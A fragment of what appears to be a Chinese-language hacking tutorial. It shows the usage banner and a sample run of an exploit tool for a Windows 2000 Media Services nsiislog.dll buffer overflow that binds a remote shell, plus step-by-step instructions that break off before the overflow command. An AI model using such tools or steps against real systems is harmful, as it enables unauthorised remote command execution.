 Dicklamer (: Authors and distributors of this software are not responsible for t
he misuse or illegal use of this software.
Description: testing Windows Media Services for buffer overflow vulnerability (R
emote Command Execution #2). Binds shell to port 34816 (or higher if port busy).
Usage: media target [-p target_port] [-r /renamed_scripts/renamed_nsiislog.dll]
Supported target(s):
Windows version nsiislog.dll version
2000 [5.00.2195] server rus. 4.1.0.3917
D:\nc>media 1 -p 80 -r /scripts/nsiislog.dll
Target exploited.
D:\nc>_
图 1
首先打开CMD（命令提示符）窗口，将
路径cd 至存放黑客工具的路径中，接着使
用 Media.exe 进行溢出 溢出命令是：